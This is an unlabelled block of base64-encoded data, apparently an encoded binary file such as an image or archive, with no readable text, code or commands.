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
